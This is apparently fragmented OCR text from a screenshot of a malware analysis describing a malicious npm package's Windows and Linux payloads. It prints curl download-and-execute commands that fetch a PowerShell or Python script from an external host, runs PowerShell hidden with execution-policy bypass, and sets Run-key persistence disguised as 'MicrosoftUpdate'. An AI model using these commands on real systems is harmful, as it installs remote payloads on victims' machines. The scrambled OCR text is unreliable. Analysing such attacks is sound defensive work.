
curl
-o
 %TEMP%
\
6202033
.ps1 
-d
 packages.npm.org/product1 
%PROGRAMDATA%
\
wt.exe 
-w
 hidden 
-ep
 bypass 
-file
 %TEMP%
\
6
The Windows variant is the only one with built-in persistence.
The downloaded PowerShell script writes
(a one-liner that re-fetches the
%PROGRAMDATA%\system.bat
payload from the C2) and registers it under the
Run key at
MicrosoftUpdate
, so it
HKCU\Software\Microsoft\Windows\CurrentVersion\Run
re-executes on every login.
Linux payload
On Linux,
downloads and executes a Python script:
setup.js
curl
-o
 /tmp/ld.py 
-d
 packages.npm.org/product2 
-s